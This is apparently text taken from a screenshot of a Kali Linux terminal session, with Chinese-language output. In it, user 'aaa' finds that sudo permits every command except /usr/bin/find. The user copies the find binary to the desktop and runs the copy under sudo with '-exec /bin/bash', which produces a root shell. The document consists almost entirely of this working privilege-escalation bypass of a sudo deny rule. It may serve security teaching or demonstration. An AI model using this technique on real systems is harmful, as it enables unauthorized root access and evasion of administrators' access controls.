 ┌──(aaa㉿kali)-[/home/kali/桌面]
└─$ sudo -l
匹配 %2$s 上 %1$s 的默认条目：
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

用户 aaa 可以在 kali 上运行以下命令：
    (ALL : ALL) ALL, !/usr/bin/find

┌──(aaa㉿kali)-[/home/kali/桌面]
└─$ cp /usr/bin/find find

┌──(aaa㉿kali)-[/home/kali/桌面]
└─$ sudo /home/kali/桌面/find / -exec "/bin/bash" \;
┌──(root💀kali)-[/home/kali/桌面]
└─#